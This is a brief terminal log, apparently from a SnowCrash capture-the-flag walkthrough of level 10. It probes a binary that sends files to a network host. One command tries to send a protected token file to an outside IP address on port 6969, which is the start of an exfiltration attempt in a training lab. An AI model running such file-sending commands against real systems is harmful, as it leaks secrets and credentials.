 level10@SnowCrash:~$ ./level10
./level10 file host
        sends file to host if you have access to it
level10@SnowCrash:~$ ./level10 token
./level10 file host
        sends file to host if you have access to it
level10@SnowCrash:~$ ./level10 token 10.13.100.41
You don't have access to token
level10@SnowCrash:~$ ./level10 /var/crash/token 10.13.100.41
Connecting to 10.13.100.41:6969 .. Unable to connect to host 10.13.100.41